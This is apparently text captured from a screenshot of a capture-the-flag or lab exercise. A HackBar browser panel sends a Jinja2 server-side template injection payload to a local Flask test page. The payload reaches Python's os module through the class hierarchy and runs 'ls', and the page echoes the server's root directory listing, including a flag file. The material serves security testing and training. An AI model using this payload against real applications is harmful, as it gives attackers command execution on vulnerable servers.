 First name:
Submit
Hello bin boot dev etc flag get-pip.py home lib lib64 media mnt opt proc root run sbin srv storage.txt sys tmp usr var !
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{''.__class__.__mro__[1].__subclasses__()[69]['load_module']('os')
['popen']('ls').read()}}
Name Value
sec-ch-ua "Microsoft Edge";v="135", "Not-A.B
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"